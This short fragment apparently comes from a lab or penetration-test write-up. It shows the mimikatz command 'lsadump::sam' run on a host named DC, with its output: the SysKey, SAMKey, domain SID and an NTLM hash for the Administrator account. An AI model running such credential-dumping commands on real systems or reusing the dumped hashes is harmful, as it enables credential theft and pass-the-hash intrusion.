 mimikatz # lsadump::sam
Domain : DC
SysKey : 142f2606746e0b2bd270d0d312c482fc
Local SID : S-1-5-21-126517855-477457430-2162278955
SAMKey : 4fb9d05e5bc623a14f84a58502c5d8e3
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 83ee3f0275c4faec50e2bc54f6fce977
RID  : 000001f5 (501)
User : Guest